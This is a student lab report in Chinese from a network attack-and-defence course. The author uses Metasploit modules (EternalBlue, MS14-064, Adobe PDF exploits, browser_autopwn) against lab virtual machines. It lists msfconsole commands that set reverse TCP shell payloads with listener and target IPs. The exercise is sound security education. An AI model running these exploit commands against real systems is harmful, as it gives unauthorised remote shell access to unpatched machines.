2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用

Exploit选取

主动攻击:

ms17_010_eternalblue(成功)浏览器攻击:

ms10_042_helpctr_xss_cmd_exec(失败)ms4_064_ole_code_execution(成功)客户端攻击:

adobe_toolbutton(成功且唯一)adobe_pdf_embedded_exe(成功)成功应用任何一个辅助模块:

browser_autopwn(成功且唯一)

课上问题思考

- Exploit:网上的解释是Exploit 的英文意思为利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用),有Exploit就肯定有漏洞。我自己的理解是一种攻击模块。

- Payload:字面意思 “有效载荷,有效负荷,有效载重”。对于程序员来说就是在程序中起关键作用的代码。

- Encode:对payload进行一定程度的编码,从而使之达到免杀的程度

实验步骤



实验一:使用ms17_010_eternalblue进行主动攻击(靶机:Windows Server 2008 R2 (x64) )

首先进入msf的模块目录下,查看可用的exploit



进入msfconsole,查看适用的靶机系统版本以及需要设置的参数项等相关信息

使用该模块,进行设置(靶机IP:192.168.245.134; 攻击机IP:192.168.245.132)

use exploit/windows/smb/ms17_010_eternalblue.rb //使用该模块

show payloads //查看载荷

set payload generic/shell_reverse_tcp //使用tcp反弹连接

set LHOST 192.168.245.132 //设置攻击机的IP,即KALI的IP地址

set LPORT 5227 //设置攻击端口

set RHOST 192.168.245.134 //设置靶机IP

set target 0 //选择自动目标系统类型





- 使用

exploit进行监听攻击 - 攻击成功

实验二:使用ms14_064_ole_code_execution进行浏览器攻击(靶机:winXP SP3 IE 8)

- 使用

search命令查找有关浏览器攻击的漏洞 - 攻击过程:



use exploit/windows/browser/ms14_064_ole_code_execution

info

查看配置信息



允许的版本

描述

描述:此模块利用Windows OLE自动化阵列漏洞,CVE-2014-6332。已知该漏洞会影响互联网在Windows 95到Windows 10之间的版本11之前的资源管理器3.0,没有Windows XP的补丁。然而,这种攻击只针对由于PowerShell限制,Windows XP和Windows 7框。默认情况下,Windows XP支持vbs,因此它用作攻击向量。在其他较新的Windows系统上,该漏洞将尝试改用PowerShell

设置相关信息





攻击成功

实验三:客户端攻击(靶机:winXP+Adobe Reader 9.3)

使用adobe_toolbutton 进行客户端攻击(成功且唯一)

- 通过

search命令查找到适合攻击的漏洞 - 过程

use windows/fileformat/adobe_toolbutton

info

相关信息



描述

描述:此模块利用Adobe Reader上的“空闲后使用”条件11.0.2、10.1.6和9.5.4及更高版本。脆弱性在处理toolbutton对象时存在,其中回调可用于提前释放对象内存。以后使用对象允许在空闲条件下触发使用。这个模块已在Adobe Reader 11.0.2、10.0.4上成功测试。



进行相关设置,生成PDF文件

将PDF文件传入靶机中



kali攻击机打开监听模式

靶机打开PDF文件,攻击成功,获得权限

使用adobe_pdf_embedded_exe 进行客户端攻击

- 通过

search命令查找到适合攻击的漏洞 - 攻击过程



use windows/fileformat/adobe_pdf_embedded_exe



info

- 相关信息

描述:此模块利用智能独立的在版本8.2.4和9.3.4中的glyplets(sing)表处理Adobe阅读器以前的版本也被认为是易受攻击的

生成文件

切换成监听模式

在靶机中打开PDF文件,攻击成功





实验四:browser_autopwn 辅助模块(成功且唯一)

- 通过

search auxiliary查找辅助模块,找到适合的进行运行 - 过程

use auxiliary/server/browser_autopwn

info

set SRVHOST 172.30.0.189

set SRVPORT 5227

set LHOST 17.30.0.189

run

相关信息



描述

描述:这个模块有三个动作。第一个(和默认值)是使用客户端和服务器端组合的“webserver”对HTTP客户端进行指纹识别,然后自动利用它们。接下来是“defangeddetection”,它只执行指纹部分。最后,“list”只打印所有利用Web服务器操作将使用的模块当前匹配和排除选项。还添加了一个“list”命令,与运行action=list相同

- 攻击成功

实验感想

- 这次的实验让我们充分体验了一把,寻找漏洞,寻找靶机,然后进行攻击。过程是十分不容易的,因为靶机类型、浏览器版本、客户端版本,都对攻击的结果有而很大的影响,是决定是否攻击成功的关键部分,也是漏洞不好找,攻击不好攻击的一方面,不过在这个实验过程中也是让自己对于网络攻防这门课有了更加深刻的认识,希望还能学习到很多有意思的知识。

2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- 【BZOJ1800】[AHOI2009]飞行棋(暴力)

[BZOJ1800][AHOI2009]飞行棋(暴力) 题面 BZOJ 洛谷 题解 预处理一下前缀和就可以\(O(1)\)计算两点间的距离了,直接\(O(n^4)\)暴力枚举即可. #include& ...

- 一种使用emwin库函数导致hardfault的情况

@2018-08-27 使用函数 WM_SendMessageNoPara(hWin_MainTask, WM_INIT_DIALOG),调试至此处进入hardfault,经查是由于hWin_Main ...

- BZOJ4332 JSOI2012 分零食 【倍增 + NTT】

题目链接 权限题BZOJ4332 题解 容易想到\(dp\) 设\(g[i][j]\)表示前\(i\)人分到\(j\)颗糖的所有方案的乘积之和 设\(f(x) = Ox^2 + Sx + U\) \[ ...

- 经典的GDB调试命令

在你调试程序时,当程序被停住时,你可以使用print命令(简写命令为p),或是同义命令inspect来查看当前程序的运行数据.print命令的格式是: printprint /是表达式,是你所调试的程 ...

- 支持ajax跨域调用的WCF搭建示例

支持ajax 跨域调用的WCF搭建 1.新建一个"ASP.NET空Web应用程序"项目. 2.新建一个“WCF服务(支持ajax)”. 3.修改WCFAjaxService.svc ...

- Java读取“桌面”、“我的文档”路径的方法

读取“桌面”的方法: javax.swing.filechooser.FileSystemView fsv = javax.swing.filechooser.FileSystemView.getFi ...

- bug6 项目检出JRE问题(Unbound classpath container: 'JRE System Library [JavaSE-1.7]' in project 'idweb')

项目从SVN检出到工作空间后报了很多错误,其中很明显就是一些jar的问题,没有相关的jar或版本问题,看到最后的错误Unbound classpath Container: 'JRE System L ...

- Node.js npm uuid

nodejs 提供了一个 node-uuid 模块用于生成 uuid 使用方法为 const uuidV1 = require('uuid/v1'); uuidV1(); 或者为 const uuid ...

- DTLS协议中client/server的认证过程和密钥协商过程

我的总结:DTLS的握手就是协商出一个对称加密的秘钥(每个客户端的秘钥都会不一样),之后的通信就要这个秘钥进行加密通信.协商的过程要么使用非对称加密算法进行签名校验身份,要么通过客户端和服务器各自存对 ...

- PHP依赖倒置和控制反转

判断代码的好坏,我们有自己的标准:高内聚,低耦合.为了解决这一问题,php中有许多优秀的设计模式,比如工厂模式,单例模式. 而在代码中体现出来的设计模式,就如依赖注入和控制反转. 那什么是依赖注入? ...